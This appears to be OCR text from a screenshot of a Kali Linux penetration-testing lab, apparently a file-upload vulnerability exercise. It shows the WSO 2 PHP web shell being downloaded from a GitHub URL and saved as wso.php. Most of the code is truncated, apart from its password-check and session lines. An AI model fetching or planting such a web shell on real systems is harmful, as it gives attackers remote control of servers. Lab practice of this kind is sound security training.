 1 2 3 4 20:44
Mozilla Firefox
Vulnerability: File Upload raw.githubusercontent.com/
https://raw.githubusercontent.com/FortiLatam/juiceshop/refs/heads/main/helpers/wso.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
<?php
/* WSO 2
$auth_pa
$color =
$default
@define(
if( strp
}
@session
@error_r
@ini_set
@ini_set
@ini_set
@set_tim
@set_mag
@define(
if( get_
}
function
color:#f
}
if( !isset( $_SESSION[md5($_SERVER['HTTP_HOST'])] ))
if( empty( $auth_pass ) ||
( isset( $_POST['pass'] ) && ( md5($_POST['pass']) == $auth_pass ) ) )
$_SESSION[md5($_SERVER['HTTP_HOST'])] = true;
Save As
Name: wso.php
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
/
Other Locations
root Downloads
Name Size Type Modifie
Plain text document
Cancel Save